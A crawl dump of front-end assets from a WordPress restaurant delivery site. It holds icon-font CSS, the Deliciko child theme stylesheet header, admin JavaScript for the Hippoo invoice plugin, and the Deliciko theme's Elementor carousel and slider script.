.wpt-doc-sheet:before { content: '\f15c'; } /* '' */
.wpt-youtube-play:before { content: '\f16a'; } /* '' */
.wpt-file-pdf:before { content: '\f1c1'; } /* '' */
.wpt-file-excel:before { content: '\f1c3'; } /* '' */
.wpt-plug:before { content: '\f1e6'; } /* '' */
.wpt-brush:before { content: '\f1fc'; } /* '' */
.wpt-cart-plus:before { content: '\f217'; } /* '' */
.wpt-cart-arrow-down:before { content: '\f218'; } /* '' */
.wpt-facebook-official:before { content: '\f230'; } /* '' */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko-child/style.css?ver=6.8.3
body_size: 413
content:
/* ===================================================================================

* Theme Name: Deliciko Child
* Theme URI: https://themeforest.net/user/tripples/portfolio
* Description: Deliciko is a functional Restaurant WordPress Theme.
* Version: 1.0
* Author: Tripples
* Author URI: http://www.themewinter.com
* Template: deliciko
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: one-column, right-sidebar, left-sidebar, custom-menu, featured-images, post-formats, sticky-post, translation-ready

* We encourage you to create Child theme for any modifications you will want to do.

* Why use Child theme?

* Because of future updates we may provide for this theme that will overwrite your
* modifications and all your custom work.

* If you are not familiar with Child Themes, you can read about it here:
* http://codex.wordpress.org/Child_Themes
* http://wp.tutsplus.com/tutorials/theme-development/child-themes-basics-and-creating-child-themes-in-wordpress/

====================================================================================== */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/plugins/hippoo/invoice/assets/js/admin-script.js?ver=1.6.1
body_size: 1457
content:
jQuery(document).ready(function($) {
    /* Settings */

    
    $(document).on('click', '#hippoo_invoice_settings .tabs .nav-tab-wrapper .nav-tab', function(event) {
        event.preventDefault();

        var selectedTab = $(this).attr('href').replace('#', '');

        $('.nav-tab').removeClass('nav-tab-active');
        $('.tab-content').removeClass('active');

        $(this).addClass('nav-tab-active');
        $('#' + selectedTab).addClass('active');
    });


    /* Barcode Tooltip */


    $('.hippoo-tooltip').tooltip({
        items: '[data-src]',
        tooltipClass: 'barcode-tooltip',
        position: {
            my: "center bottom-10",
            at: "center top",
            using: function(position, feedback) {
                $(this).css(position);
                $('<div>').addClass('tooltip-arrow').appendTo(this);
            }
        },
        content: function() {
            return atob($(this).data('src')) + '<br>' + $(this).data('text');
        },
    });


    /* Notice */


    // $(document).on('click', '.hippoo-notice .notice-dismiss', function(event) {
    //     event.preventDefault();

    //     var nonce = $('#handle_dismiss_nonce').val();
    //     $.ajax({
    //         url: ajaxurl,
    //         data: {
    //             action: 'dismiss_admin_notice',
    //             nonce: nonce
    //         }
    //     });
    // });
    // $('.hippoo-notice .notice-dismiss').click(function() {
    //     var data = {
    //         action: 'dismiss_admin_notice',
    //         dismiss_admin_notice_nonce: $('#dismiss_admin_notice_nonce').val()  // Make sure to include the nonce
    //     };

    //     $.post(ajaxurl, data, function(response) {
    //         if (response.success) {
    //             $('.hippoo-notice').remove();  // Hide or remove the notice on success
    //         } else {
    //             console.log('Dismissal failed: ' + response.data.message);  // Log error if dismissal failed
    //         }
    //     });
    // });

    $('.hippoo-notice .notice-dismiss').click(function() {
        var data = {
            action: 'dismiss_admin_notice',
            dismiss_admin_notice_nonce: $('#dismiss_admin_notice_nonce').val()  // Make sure to include the nonce
        };

        $.post(ajaxurl, data, function(response) {
            if (response.success) {
                // Hide or remove the notice on success
                $('.hippoo-notice').fadeOut('slow', function() {
                    $(this).remove();
                });
                // Show success message if needed
                alert('Admin notice dismissed successfully.');
            } else {
                // Log error if dismissal failed
                console.log('Dismissal failed: ' + response.data.message);
                // Show error message if needed
                alert('Dismissal failed. Please try again later.');
            }
        }).fail(function() {
            // Show error message if AJAX request fails
            alert('Error: Unable to dismiss admin notice.');
        });

        return false;  // Prevent default action of notice-dismiss button
    });


    /* Carousel */


    var carousel = $('#hippoo_invoice_settings #image-carousel .carousel-inner');
    var sliderImages = carousel.find('.carousel-image');
    var slideCount = sliderImages.length;
    var currentPosition = 0;

    function updateCarouselPosition() {
        var slideWidth = sliderImages.first().outerWidth();
        carousel.css('transform', 'translateX(-' + (currentPosition * slideWidth) + 'px)');
    }

    function moveCarouselPrev() {
        if (currentPosition > 0) {
            currentPosition--;
            updateCarouselPosition();
        }
    }

    function moveCarouselNext() {
        if (currentPosition < slideCount - 1) {
            currentPosition++;
            updateCarouselPosition();
        }
    }

    $(document).on('click', '#hippoo_invoice_settings #image-carousel .carousel-arrow.prev', moveCarouselPrev);
    $(document).on('click', '#hippoo_invoice_settings #image-carousel .carousel-arrow.next', moveCarouselNext);


    /* Media Uploader */


    function mediaSetImage(wrapper, attachment) {
        var display = attachment ? 'block' : 'none';

        wrapper.find('input').val(attachment);
        wrapper.find('img').attr('src', attachment);
        wrapper.find('img').css('display', display);
    }

    function mediaUploaderOpen(wrapper) {
        var mediaUploader;

        if (mediaUploader) {
            mediaUploader.open();
            return;
        }

        mediaUploader = wp.media.frames.file_frame = wp.media({
            title: 'Select Media',
            button: { text: 'Choose Media' },
            multiple: false
        });

        mediaUploader.on('select', function() {
            var attachment = mediaUploader.state().get('selection').first().toJSON();
            mediaSetImage(wrapper, attachment.url);
        });

        mediaUploader.open();
    }


    /* Shop Logo Uploader */


    var shopLogo = $('#hippoo_invoice_settings #shop_logo_field').val();
    var shopWrapper = $('#hippoo_invoice_settings .shop_logo');
    mediaSetImage(shopWrapper, shopLogo);

    $('#shop_logo_upload_button').on('click', function(e) {
        e.preventDefault();

        mediaUploaderOpen(shopWrapper);
    });

    $('#shop_logo_clear_button').on('click', function(e) {
        e.preventDefault();

        mediaSetImage(shopWrapper, null);
    });


    /* Courier Logo Uploader */


    var courierLogo = $('#hippoo_invoice_settings #courier_logo_field').val();
    var courierWrapper = $('#hippoo_invoice_settings .courier_logo');
    mediaSetImage(courierWrapper, courierLogo);

    $('#courier_logo_upload_button').on('click', function(e) {
        e.preventDefault();

        mediaUploaderOpen(courierWrapper);
    });

    $('#courier_logo_clear_button').on('click', function(e) {
        e.preventDefault();

        mediaSetImage(courierWrapper, null);
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/elementor.js?ver=2.0.2
body_size: 1227
content:
( function ($, elementor) {
	"use strict";


    var DELICIKO = {

        init: function () {
            
            var widgets = {
				'delicios-testimonial.default': DELICIKO.Testimonial,
				'delicios-slider.default': DELICIKO.Main_Slider,
				'delicios-chef-slider.default': DELICIKO.Deliciko_chef_slider,
				'delicios-food-menu.default': DELICIKO.Food_Tab_slider,
				'deliciko-vertical-grid-slider.default': DELICIKO.vertical_grid_slider,
				'deliciko-vertical-feature-slider.default': DELICIKO.vertical_feature_slider,
            
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
           
		},
	   /*==========================================================
        Testimonial slider Classic
      ============================================================*/
		Testimonial: function ($scope) {
         var $container = $scope.find('.testimonial-carousel');
         if ($container.length > 0) {
         var controls = null;
         var nav = true;
         var dot = true;
         var auto_play = true;
         var auto_loop = true;

         controls = JSON.parse($container.attr('data-controls'));
         nav       = Boolean(controls.nav=='yes'?true:false);
         dot       = Boolean(controls.dot=='yes'?true:false);
         auto_play = Boolean(controls.auto_play=='yes'?true:false);
         auto_loop = Boolean(controls.auto_loop=='yes'?true:false);

         $container.owlCarousel({

            loop: auto_loop,
            autoplay: auto_play,
            autoplayHoverPause: true,
            nav: nav,
            dots: dot,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 1100,
            navText: ['<i class="icon icon-chevron-left">', '<i class="icon icon-chevron-right">'],
            items: 1,
            responsive: {
               0: {
                  nav: false,
               },
               600: {
                  nav: nav,
               },
               1000: {
                  nav: nav,
               }
            }
         });
        
      }																						
		
      },
      // team / chef
	   Deliciko_chef_slider:function ($scope){
         var $container = $scope.find('.chef-slider');
         var controls= JSON.parse($container.attr('data-controls'));
              
         var navShow = Boolean(controls.show_nav?true:false);
         var autoslide = Boolean(controls.auto_nav_slide?true:false);
         var dot_nav = Boolean(controls.dot_nav_show?true:false);
         var item_count = parseInt( controls.item_count );
     
         if ($container.length > 0) {
            $container.owlCarousel({
               items: item_count,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               dots: dot_nav,
               autoplayTimeout: 8000,
               autoplayHoverPause: true,
               mouseDrag: true,
               smartSpeed: 1100,
               margin:30,
               navText: ['<i class="icon icon-left-arrow2">', '<i class="icon icon-right-arrow2">'],
               responsive: {
                  0: {
                     items: 1,
                  },
                  600: {
                     items: 2,
                  },
                  1000: {
                     items: item_count,
                  }
               }
         
            });
         }
      },
		// Main Slider
		Main_Slider: function ($scope) {
         
         var $container = $scope.find('.hero-area');

         var controls= JSON.parse($container.attr('data-controls'));
              
         var navShow = Boolean(controls.show_nav?true:false);
         var autoslide = Boolean(controls.auto_nav_slide?true:false);
         var dot_nav = Boolean(controls.dot_nav_show?true:false);
          console.log("main");
         if ($container.length > 0) {
            $container.owlCarousel({
               items: 1,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               dots: dot_nav,
               autoplayTimeout: 8000,
               autoplayHoverPause: false,
               mouseDrag: false,
               smartSpeed: 1100,
               navText: ['<i class="icon icon-chevron-left">', '<i class="icon icon-chevron-right">'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                     mouseDrag: false,

                  },
                  600: {
                     items: 1,
                     nav: false,
                     mouseDrag: true,

                  },
                  1000: {
                     nav: navShow,
                     mouseDrag: true,

                  }
               }
         
            });
         }
		
		},
		// Main Slider
		Food_Tab_slider: function ($scope) {
         
         var $container = $scope.find('.feature-tab-slider');
        
         if ($container.length > 0) {
            $container.owlCarousel({
               items: 3,
               loop: true,
               autoplay: false,
               nav: true,
               dots: false,
               autoplayTimeout: 8000,
               autoplayHoverPause: true,
               mouseDrag: true,
               smartSpeed: 1100,
               margin: 30,
               navText: ['<i class="icon icon-chevron-left">', '<i class="icon icon-chevron-right">'],
               responsive: {
                  0: {
                     items: 1,
                     nav: false,
                     mouseDrag: false,

                  },
                  600: {
                     items: 2,
                     nav: false,
                  },
                  1000: {
                     items: 3,
                  }
               }
         
            });
         }
         // owl trigger
         $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            e.target // newly activated tab
            e.relatedTarget // previous active tab
            $(".owl-carousel").trigger('refresh.owl.carousel');
          });
		
      },
      
      // vertical grid slider
      vertical_grid_slider:function ($scope){
         var $container = $scope.find('.vertical-grid-slider');
        
         if ($container.length > 0) {
            var controls= JSON.parse($container.attr('data-controls'));
              
            var navShow = Boolean(controls.show_nav?true:false);
            var autoslide = Boolean(controls.auto_nav_slide?true:false);
            var item_count = parseInt( controls.item_count );
            var slider_margin = parseInt( controls.slider_margin );

            $container.owlCarousel({
               items: item_count,
               loop: true,
               autoplay: autoslide,
               nav: navShow,
               dots: false,
               autoplayTimeout: 8000,
               autoplayHoverPause: true,
               mouseDrag: true,
               smartSpeed: 1100,
               margin:slider_margin,
               navText: ['<i class="icon icon-chevron-left">', '<i class="icon icon-chevron-right">'],
               responsive: {
                  0: {
                     items: 1,
                  },
                  600: {
                     items: 2,
                  },
                  1000: {
                     items: item_count,
                  }
               }
         
            });
         }
      
      },

      // vertical feature slider
      vertical_feature_slider:function ($scope){
         var $container = $scope.find('.verticale-feature-post');
        
         if ($container.length > 0) {
            var controls= JSON.parse($container.attr('data-controls'));
              
            var navShow = Boolean(controls.show_nav?true:false);
            var autoslide = Boolean(controls.auto_nav_slide?true:false);

            $container.owlCarousel({
               items: 1,
               loop: false,
               autoplay: autoslide,
               nav: navShow,
               dots: false,
               autoplayTimeout: 8000,
               autoplayHoverPause: true,
               mouseDrag: true,
               smartSpeed: 1100,
               navText: ['<i class="icon icon-chevron-left">', '<i class="icon icon-chevron-right">'],
         
            });
         }
      
      },

    };
    $(window).on('elementor/frontend/init', DELICIKO.init);
}(jQuery, window.elementorFrontend) ); 

